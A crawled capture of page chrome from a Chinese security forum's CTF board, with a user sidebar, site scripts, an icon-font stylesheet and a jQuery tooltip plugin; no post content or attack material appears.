<style>.top_show{animation:1s t_show 0s;-webkit-animation:1s t_show 0s;-moz-animation:1s t_show 0s;animation-fill-mode:forwards}.top_hide{animation:1s t_hide 0s;-webkit-animation:1s t_hide 0s;-moz-animation:1s t_hide 0s;animation-fill-mode:forwards}#top_div .top_hide .iconfont{font-size:0}@keyframes t_show{0%{opacity:0;height:0}100%{opacity:1}}@-webkit-keyframes t_show{0%{opacity:0;height:0}100%{opacity:1}}@-moz-keyframes t_show{0%{opacity:0;height:0}100%{opacity:1}}@keyframes t_hide{0%{opacity:1}100%{opacity:0;height:0}}@-webkit-keyframes t_hide{0%{opacity:1}100%{opacity:0;height:0}}@-moz-keyframes t_hide{0%{opacity:1}100%{opacity:0;height:0}}#top_div{position:fixed;right:50px;bottom:20%;transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-o-transition-duration:.3s;user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;display:block}#top_div a{width:48px;height:48px;display:block}#top_div .top_text{font-size:18px;text-align:center;font-style:normal;display:none}#top_div .iconfont{font-size:48px}#top_div a:hover .top_text{display:block}#top_div a:hover .iconfont{display:none}</style>
<script type="text/javascript">window.onscroll=function(){var t=document.documentElement.scrollTop||document.body.scrollTop;if(t<300){$('#top_div .hidden_able').addClass("top_hide").removeClass("top_show")}else{$('#top_div .hidden_able').addClass("top_show").removeClass("top_hide")}}</script>
<div id="top_div"><a class="hidden_able top_hide" href="#top" style=""><i class="top_text">返回顶部</i><i class="iconfont icon-top1"></i></a>
    <a href="javascript:complaint();" style=""><i class="top_text">投诉反馈</i><i class="iconfont icon-yishitubiaoshuchu-"></i></a>
</div>
<div class="right" style="float: right;width: 300px;">
    
<div class="right-widget only-logo">
    <style>.right-info{padding:15px}.bb{font-weight:700}.right-info p{padding:5px 0}.level-0{color:#000}.level-1{color:#61decb}.level-2{color:#5896de}.level-3{color:#a068f1}.level-4{color:#ff86b2}.level-5{color:#f6be18}.level-6{color:#F26C4F;text-shadow:1px 1px 1px #e2dcdc}.level-7{color:red;text-shadow:1px 1px 1px #e2dcdc}</style>
    <div class="right-info">
        <p class="uname bb">
            <a href="https://bbs.zkaq.cn/u/sn0w.html" target="_blank" title="离线">sn0w<span class="lx"></span></a>
        </p>
        <p>
                        <span class="level-1"><span>用户组：</span>单纯小白</span>
        </p>
        <p><span>积分：</span>0&nbsp;&nbsp;&nbsp;&nbsp;<span>金币：</span>703.00</p>
                <p><span class="">主题：</span>&nbsp;7&nbsp;&nbsp;&nbsp;&nbsp;<span class="">帖子：</span>&nbsp;8</p>

<style>.honor-item{position:relative;display:inline-block}.honor-item>img{width:100%;object-fit:contain;aspect-ratio:1 / 1}[tooltip]{position:relative}[tooltip]::after{display:none;content:attr(tooltip);position:absolute;overflow:hidden;text-overflow:ellipsis;padding:8px 15px;max-width:200px;border-radius:4px;box-shadow:0 10px 20px -5px rgba(0,0,0,.4);z-index:100;white-space:pre-wrap;width:120px}[tooltip]::before{display:none;content:'';position:absolute;border:5px solid transparent;border-bottom-width:0;z-index:100}[tooltip]:hover::after{display:block}[tooltip]:hover::before{display:block}[tooltip][placement^="bottom"]::after,[tooltip][placement^="bottom"]::before{animation:anime-bottom 300ms ease-out forwards}[tooltip][placement="bottom"]::after{color:#313131;background-color:#fff;border:1px solid #313131;top:calc(100% + 10px);left:50%;transform:translate(-50%,0)}[tooltip][placement="bottom"]::before{top:calc(100% + 5px);left:50%;transform:translate(-50%,0) rotateZ(180deg);border-top-color:#313131}@keyframes anime-bottom{from{opacity:.5;top:150%}}</style>
<div style="display: grid;grid-template-columns: repeat(4,1fr);grid-gap: 16px;">
</div>

        <p>
                    </p>
    </div>
    <div style="clear: both;"></div>
</div>

                    <div class="right-widget only-logo">
        <ul id="right-forum-list">
                        <li>
                <a href="https://bbs.zkaq.cn/">
                    <img src="https://bbs.zkaq.cn/View/hybbs/forum_home.png">
                    返回首页 <i class="iconfont icon-right2 pull-right"></i>
                </a>
            </li>
                        <li>
                <a class="active" href="https://bbs.zkaq.cn/f/6.html">
                    <img src="https://bbs.zkaq.cn/upload/forum6.png" onerror="this.src='https://bbs.zkaq.cn/upload/de.png'">
                    CTF&WP专版 <i class="iconfont icon-right2 pull-right"></i>
                </a>
            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
    </div>
            
<style>.right-widget>.ftzs0{font-size:0;display:block}</style>
<div class="right-widget only-logo"><div class="items grid ftzs0"><a target="_blank" href="https://mp.weixin.qq.com/s/-00CDrOamm66-ZZ_ZYTXig"><img src="/public/images/04ef3f500baf3114cb1668c262fd8bd3.jpg" style="width:100%;" referrerpolicy="no-referrer"></a></div></div>
<div class="right-widget only-logo"><div class="head">NISP 国测证书限时补贴活动</div><div class="items grid ftzs0"><img src="/public/images/c1f39f8e3ecb8b565ba15965cb98e281.jpg" style="width:100%;" referrerpolicy="no-referrer"></div></div>
<div class="right-widget only-logo"><div class="head">法律法规</div><div class="items grid" style="text-align: center;"><a href="http://www.npc.gov.cn/zgrdw/npc/xinwen/2016-11/07/content_2001605.htm">中华人民共和国网络安全法</a></div></div>
<script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="//analytics.zkaq.cn/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=!0;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s)})()</script>
    <div class="version">
        <p>© 2016 - 2026 <a href="https://bbs.zkaq.cn/">掌控者</a> All Rights Reserved.</p>
            </div>
</div>
</div>

<script>function complaint(){swal({title:"请输入您的建议或意见",html:"<textarea name='content' class='swal2-textarea' style='height: 250px;margin: 0;' placeholder='请输入您宝贵的的建议或意见'></textarea>",showCancelButton:!0,confirmButtonText:'确定！',cancelButtonText:'取消',reverseButtons:!0}).then(function(result){if(!result)return;data={content:$('textarea[name="content"]').val()};swal({title:'请耐心等待',text:'正在提交申请，请勿重复点击',type:"question",showConfirmButton:!1});$.ajax({url:"/api/complaint",method:"POST",data:data,dataType:"JSON",success:function(d){if(d.code===0){swal({title:"消息",html:d.msg,type:'success',})}else{swal({title:"消息",html:d.msg,type:'error',})}}})},function(reason){})}
function getCookie(c_name){if(document.cookie.length>0){var c_start=document.cookie.indexOf(c_name+"=");if(c_start!=-1){c_start=c_start+c_name.length+1;c_end=document.cookie.indexOf(";",c_start);if(c_end==-1)c_end=document.cookie.length;return unescape(document.cookie.substring(c_start,c_end))}}
return""}
function setCookie(c_name,value,expiredays){var exdate=new Date();exdate.setDate(exdate.getDate()+expiredays);document.cookie=c_name+"="+escape(value)+((expiredays==null)?"":";expires="+exdate.toGMTString())}
function popNotice(){var notice=notice=parseInt(getCookie('A'));if(isNaN(notice))notice=0;var noticeId=14;if(notice<noticeId){setCookie('A',noticeId,7);swal({title:"",html:"<a class='notify-url' href='https://bbs.zkaq.cn/t/4176.html'>鼓励原创，投搞就有奖！ 全方面推广，三千元大奖等你拿！<span>[点击查看详情]</span></a><br/><br/><a class='notify-url' href='https://bbs.zkaq.cn/t/4269.html'>社区关闭注册！会员邀请制开启！<span>[点击查看详情]</span></a>",width:'46em',type:"info"})}}
$(function(){popNotice()})</script>
<style>a.notify-url{color:#d14;font-weight:700}a.notify-url span{color:#09c}</style>
<script>var imgs=document.getElementsByTagName('img');for(let i=0;i<imgs.length;i++){if(imgs[i].src.indexOf('http')===0){imgs[i].referrerPolicy="no-referrer";if(!imgs[i].complete)imgs[i].src=imgs[i].src}}
imgs=document.querySelectorAll('.markdown-body img');for(let i=0;i<imgs.length;i++){imgs[i].addEventListener('click',openImage)}
function openImage(e){if(e.target.naturalWidth>e.target.width){window.open(e.target.src)}else{e.target.removeEventListener('click',openImage)}}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bbs.zkaq.cn/View/hybbs/icon/iconfont.css?ver=2.22
body_size: 9088
content:
@font-face {
  font-family: "iconfont"; /* Project id 2913904 */
  src: url('iconfont.eot?t=1636107707494'); /* IE9 */
  src: url('iconfont.eot?t=1636107707494#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('[data-uri]') format('woff2'),
       url('iconfont.woff?t=1636107707494') format('woff'),
       url('iconfont.ttf?t=1636107707494') format('truetype'),
       url('iconfont.svg?t=1636107707494#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-icon:before {
  content: "\e602";
}

.icon-views:before {
  content: "\e603";
}

.icon-heart:before {
  content: "\e6c9";
}

.icon-gold:before {
  content: "\e691";
}

.icon-user-info:before {
  content: "\eb84";
}

.icon-icon-message:before {
  content: "\e607";
}

.icon-arrow-circle-right:before {
  content: "\e61b";
}

.icon-comments:before {
  content: "\e66e";
}

.icon-message1:before {
  content: "\e606";
}

.icon-message2:before {
  content: "\e60c";
}

.icon-time:before {
  content: "\e680";
}

.icon-home:before {
  content: "\e6fe";
}

.icon-home1:before {
  content: "\e639";
}

.icon-image:before {
  content: "\e60b";
}

.icon-out:before {
  content: "\e7f9";
}

.icon-admin:before {
  content: "\e6dd";
}

.icon-pda:before {
  content: "\e679";
}

.icon-question-mark:before {
  content: "\e601";
}

.icon-post:before {
  content: "\e68b";
}

.icon-tasks:before {
  content: "\e827";
}

.icon-xuexijihua:before {
  content: "\e805";
}

.icon-dashang:before {
  content: "\e692";
}

.icon-duihuan:before {
  content: "\e6ae";
}

.icon-jinghua:before {
  content: "\e60d";
}

.icon-audit:before {
  content: "\e643";
}

.icon-audit1:before {
  content: "\e8e3";
}

.icon-audit2:before {
  content: "\e62e";
}

.icon-edit1:before {
  content: "\e655";
}

.icon-sort:before {
  content: "\e836";
}

.icon-marks:before {
  content: "\e7ce";
}

.icon-right2:before {
  content: "\e7ed";
}

.icon-right:before {
  content: "\e7eb";
}

.icon-edit2:before {
  content: "\ec44";
}

.icon-edit3:before {
  content: "\e657";
}

.icon-yishitubiaoshuchu-:before {
  content: "\e617";
}

.icon-thumbs-o-up:before {
  content: "\ec47";
}

.icon-thumbsdown1:before {
  content: "\ec2a";
}

.icon-thumbsdown:before {
  content: "\ec2b";
}

.icon-thumbsup:before {
  content: "\ec42";
}

.icon-thumbs-o-down:before {
  content: "\ec46";
}

.icon-thumbsup1:before {
  content: "\ec43";
}

.icon-pin:before {
  content: "\e75d";
}

.icon-top:before {
  content: "\ec45";
}

.icon-star:before {
  content: "\e733";
}

.icon-fankui:before {
  content: "\e738";
}

.icon-gouwuchefill:before {
  content: "\e73c";
}

.icon-gouwuche:before {
  content: "\e73d";
}

.icon-edit:before {
  content: "\e641";
}

.icon-top1:before {
  content: "\e666";
}

.icon-top2:before {
  content: "\e67e";
}

.icon-delete:before {
  content: "\e642";
}

.icon-lock:before {
  content: "\e640";
}

.icon-lock1:before {
  content: "\e629";
}

.icon-commentalt2fill:before {
  content: "\e600";
}



--- FILE ---
content_type: application/javascript
request_url: https://bbs.zkaq.cn/View/hybbs/jquery.darktooltip.js
body_size: 2432
content:


(function(e) {
	function t(e, t) {
		this.bearer = e;
		this.options = t;
		this.hideEvent;
		this.mouseOverMode = this.options.trigger === 'hover' || this.options.trigger === 'mouseover' || this.options.trigger === 'onmouseover'
	}
	t.prototype = {
		show: function() {

			var t = this;
			var gt = this.tip;
			if(this.options.ajax && !this.options.show){

				$.ajax({
					url: this.options.ajax,
  					data: this.options.ajaxdata,
  					cache:true,
					success: function (e) {
						var c = [
							'<div class="profile-card">',
							`<img src="${WWW + e.avatar['b']}" class="circle pull-left" width="64" height="64">`,
							`<div class="info">`,
							`<p class="uname"><a href="${e.href}" target="_blank" title="${e.ol ? '在线' : '离线'}">${e.user}<span class="${e.ol ? 'zx' : 'lx'}"></span></a></p>`,
							`<p><span></span>${e.groupname}</p>`,
							`<p><span>最后在线：</span>${e.ol_atime}</p>`,
							`<p><span>加入时间：</span>${e.atime_str}</p>`,
							`<p><span class="">主题：</span>&nbsp${e.threads}&nbsp&nbsp&nbsp&nbsp<span class="">帖子：</span>&nbsp${e.posts}</p>`,
						]
						if(e.honor && typeof e.honor ==='object' &&e.honor.length>0) {
							c.push(`<div style="display: grid;grid-template-columns: repeat(4,1fr);grid-gap: 16px;">
${e.honor.map(it => `<div class="honor-item" tooltip="${it.desc}" placement="bottom"><img src="${it.url}" title="${it.title}"  alt="${it.title}"/></div>`).join('')}</div>`);
							// <img src="<?=$honor['url']?>" alt="<?=$honor['url']?>"  >
						}
						if (e.login) {
							e.friend_state = parseInt(e.friend_state);
							if (e.friend_state === 0) {
								c.push(`<p><button class="btn bg-primary" onclick="friend(${t.options.ajaxdata.uid},this)">关注</button>`)
							} else if (e.friend_state === 1 || e.friend_state === 2) {
								c.push(`<p><button class="btn bg-red" onclick="friend(${t.options.ajaxdata.uid},this)">取消关注</button>`)
							}
							c.push(`<button style="margin-left:10px" class="btn bg-zs" onclick="new_chat('title','ssss',444,365,'${t.options.ajaxdata.uid}','${e.user}','${e.avatar['b']}','${e.ps ? e.ps : ''}')">聊天</button></p>`)
						}
						c.push('</div></div>')
						gt.prev().html(c.join(''));
						t.setPositions();
						t.options.show = true;
					},
  					error:function(){
  						gt.prev().html('获取错误');
  					},
  					dataType:'json'
				});
			}

			if (this.options.modal) {
				this.modalLayer.css('display', 'block')
			}
			this.tooltip.css('display', 'block');
			if (t.mouseOverMode) {
				this.tooltip.mouseover(function() {
					clearTimeout(t.hideEvent)
				});
				this.tooltip.mouseout(function() {
					clearTimeout(t.hideEvent);
					t.hide()
				})
			}
		},
		hide: function() {
			var e = this;
			this.hideEvent = setTimeout(function() {
				e.tooltip.hide()
			}, 100);
			if (e.options.modal) {
				e.modalLayer.hide()
			}
			this.options.onClose()
		},
		toggle: function() {
			if (this.tooltip.is(':visible')) {
				this.hide()
			} else {
				this.show()
			}
		},
		addAnimation: function () {
			switch (this.options.animation) {
				case 'none':
					break;
				case 'fadeIn':
				case 'flipIn':
					this.tooltip.addClass('animated');
					this.tooltip.addClass(this.options.animation);
					break
			}
		},
		setContent: function() {
			e(this.bearer).css('cursor', 'pointer');
			if (this.options.content) {
				this.content = this.options.content
			} else if (this.bearer.attr('data-tooltip')) {
				this.content = this.bearer.attr('data-tooltip')
			} else {
				return
			}
			if (this.content.charAt(0) === '#') {
				if (this.options.delete_content) {
					var t = e(this.content).html();
					e(this.content).html('');
					this.content = t;
					// delete t
				} else {
					e(this.content).hide();
					this.content = e(this.content).html()
				}
				this.contentType = 'html'
			} else {
				this.contentType = 'text'
			}
			var tooltipId = '';
			if (this.bearer.attr('id') !== '') {
				tooltipId = `id='darktooltip-${this.bearer.attr(`id`)}'`
			}
			this.modalLayer = e('<ins class="darktooltip-modal-layer"></ins>');


			this.tooltip = e(`<ins ${tooltipId} class = 'dark-tooltip ${this.options.theme} ${this.options.size} ${this.options.gravity}'><div>${this.content}</div><div class = 'tip'></div></ins>`);
			//var gt=this.tooltip;
			//gt.html("test");
			this.tip = this.tooltip.find('.tip');
			e('body').append(this.modalLayer);
			e('body').append(this.tooltip);
			if (this.contentType === 'html') {
				this.tooltip.css('max-width', 'none')
			}
			this.tooltip.css('opacity', this.options.opacity);
			this.addAnimation();
			if (this.options.confirm) {
				this.addConfirm()
			}
		},
		setPositions: function() {
			var e = this.bearer.offset().left;
			var t = this.bearer.offset().top;
			switch (this.options.gravity) {
			case 'south':
				e += this.bearer.outerWidth() / 2 - this.tooltip.outerWidth() / 2;
				t += -this.tooltip.outerHeight() - this.tip.outerHeight() / 2;
				break;
			case 'west':
				e += this.bearer.outerWidth() + this.tip.outerWidth() / 2;
				t += this.bearer.outerHeight() / 2 - this.tooltip.outerHeight() / 2;
				break;
			case 'north':
				e += this.bearer.outerWidth() / 2 - this.tooltip.outerWidth() / 2;
				t += this.bearer.outerHeight() + this.tip.outerHeight() / 2;
				break;
			case 'east':
				e += -this.tooltip.outerWidth() - this.tip.outerWidth() / 2;
				t += this.bearer.outerHeight() / 2 - this.tooltip.outerHeight() / 2;

				break
			}
			if (this.options.autoLeft) {
				this.tooltip.css('left', e)
			}
			if (this.options.autoTop) {
				this.tooltip.css('top', t)
			}
		},
		setEvents: function() {
			var t = this;
			var n = t.options.hoverDelay;
			var r;
			if (t.mouseOverMode) {
				this.bearer.mouseenter(function() {
					r = setTimeout(function() {
						t.setPositions();
						t.show()
					}, n)
				}).mouseleave(function() {
					clearTimeout(r);
					t.hide()
				})
			} else if (this.options.trigger === 'click' || this.options.trigger === 'onclick') {
				this.tooltip.click(function(e) {
					e.stopPropagation()
				});
				this.bearer.click(function(e) {
					e.preventDefault();
					t.setPositions();
					t.toggle();
					e.stopPropagation()
				});
				e('html').click(function() {
					t.hide()
				})
			}
		},
		activate: function() {
			this.setContent();
			if (this.content) {
				this.setEvents()
			}
		},
		addConfirm: function() {
			this.tooltip.append(`<ul class = 'confirm'><li class = 'darktooltip-yes'>${this.options.yes}</li><li class = 'darktooltip-no'>${this.options.no}</li></ul>`);
			this.setConfirmEvents()
		},
		setConfirmEvents: function() {
			var e = this;
			this.tooltip.find('li.darktooltip-yes').click(function(t) {
				e.onYes();
				t.stopPropagation()
			});
			this.tooltip.find('li.darktooltip-no').click(function(t) {
				e.onNo();
				t.stopPropagation()
			})
		},
		finalMessage: function() {
			if (this.options.finalMessage) {
				var e = this;
				e.tooltip.find('div:first').html(this.options.finalMessage);
				e.tooltip.find('ul').remove();
				e.setPositions();
				setTimeout(function() {
					e.hide();
					e.setContent()
				}, e.options.finalMessageDuration)
			} else {
				this.hide()
			}
		},
		onYes: function() {
			this.options.onYes(this.bearer);
			this.finalMessage()
		},
		onNo: function() {
			this.options.onNo(this.bearer);
			this.hide()
		}
	};
	e.fn.darkTooltip = function(n) {
		return this.each(function() {
			n = e.extend({}, e.fn.darkTooltip.defaults, n);
			var r = new t(e(this), n);
			r.activate()
		})
	};
	e.fn.darkTooltip.defaults = {
		animation: 'none',
		confirm: false,
		content: '',
		finalMessage: '',
		finalMessageDuration: 1e3,
		gravity: 'south',
		hoverDelay: 0,
		modal: false,
		ajax: false,
		ajaxdata : false,
		no: 'No',
		onNo: function() {},
		onYes: function() {},
		opacity: 0.9,
		size: 'medium',
		theme: 'dark',
		trigger: 'hover',
		yes: 'Yes',
		autoTop: true,
		autoLeft: true,
		show:false,
		onClose: function() {}
	}
})(jQuery)